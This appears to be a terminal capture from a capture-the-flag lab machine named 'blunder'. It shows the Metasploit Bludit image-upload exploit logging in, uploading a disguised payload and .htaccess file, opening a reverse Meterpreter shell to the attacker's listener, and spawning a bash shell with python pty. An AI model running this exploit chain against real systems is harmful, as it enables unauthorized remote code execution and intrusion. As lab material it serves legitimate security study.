 msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.15.71:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading ZBCWMVDyMM.png...
[*] Uploading .htaccess...
[*] Executing ZBCWMVDyMM.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.15.71:4444 -> 10.10.10.191:37362) at 2020-10-11 00:35:18 -0500
[+] Deleted .htaccess
python -c 'import pty;pty
meterpreter > shell
Process 28395 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$